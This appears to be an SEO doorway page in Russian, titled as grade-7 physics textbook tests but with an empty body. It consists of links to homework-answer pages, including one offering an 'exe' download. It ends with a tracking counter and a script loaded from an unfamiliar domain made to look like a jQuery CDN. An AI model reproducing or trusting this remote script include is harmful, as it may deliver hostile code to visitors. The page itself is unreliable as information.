

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-testy-k-uchebniku-fizika-7-klass-prosveschenie.html
body_size: 1975
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тесты к учебнику физика 7 класс просвещение - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тесты к учебнику физика 7 класс просвещение</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h1k3ea-gdz-skachat-exe.html">Гдз скачать exe</a></li>
                                <li><a href="h1k3ea-.html">Гдз 6 клас українська мова глазова вправа 216</a></li>
                                <li><a href="h1k3ea-reshebniki-shkola-yua.html">Решебники школа юа</a></li>
                                <li><a href="h1k3ea-.html">Гдз 8 клас географія україни зошит для практичних робіт гільберт</a></li>
                                <li><a href="h1k3ea-sochinenie-o-geroe-romana-voyna-i-mir.html">Сочинение о герое романа война и мир</a></li>
                                <li><a href="h1k3ea-reshebnik-po-russkomu-yazyku-5-klassa-ladyshenskaya-baranov-trostencova-grigoryan-kulibaba.html">Решебник по русскому языку 5 класса ладышенская баранов тростенцова григорян кулибаба</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-russkiy-yazyk-5-klass-bystrova-gdz.html">Русский язык.5 класс. быстрова гдз</a></li>
                                            <li><a href="h1k3ea-reshebnik-po-nem-yaz-7-klass-gorizonty.html">Решебник по нем яз 7 класс горизонты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-rabochuyu-tetrad-po-geometrii-7-dudnicyn.html">Гдз рабочую тетрадь по геометрии 7 дудницын</a></li>
                                            <li><a href="h1k3ea-referat-na-temu-1-pedagogicheskiy-process-kak-celostnost-v-svete-trebovaniy-fgos-do.html">Реферат на тему 1.	педагогический процесс как целостность в свете требований фгос до.</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-model-mnozhestvennoy-regressii-referat.html">Модель множественной регрессии реферат</a></li>
                                            <li><a href="h1k3ea-reshebniki-po-angliskomu-yazyku-8-klassov.html">Решебники по англискому языку 8 классов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-.html">Гдз 7 клас геометрія г.п бевз в.г бевз н.г владімірова 7 клас</a></li>
                                            <li><a href="h1k3ea-malenkie-sochinenie-o-9-maya.html">Маленькие сочинение о 9 мая</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
